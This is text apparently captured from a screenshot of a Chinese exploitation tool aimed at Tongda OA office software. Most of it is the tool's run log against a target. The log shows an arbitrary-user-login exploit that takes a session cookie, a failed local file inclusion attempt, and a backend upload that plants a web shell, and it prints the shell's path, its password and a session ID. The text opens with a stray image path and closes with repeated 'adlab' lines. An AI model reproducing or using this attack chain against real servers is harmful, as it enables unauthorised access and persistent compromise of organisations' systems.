 通达OA综合利用工具_v1.0 by xinyu
目标地址: 8000/ 获取Cookie
Cookie: 后台上传GetShell 一键利用
*******
当前通达OA版本为: 2017
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用失败
*******
正在尝试利用cookie后台上传文件...
PHPSESSID=klmfkf6bk9887pjgb48h5hjbh4
正在尝试进行getshell...
poc1利用成功
SHELL如下:
/_8bGgVRa.php
密码:x
adlab
adlab
adlab
adlab
adlab
adlab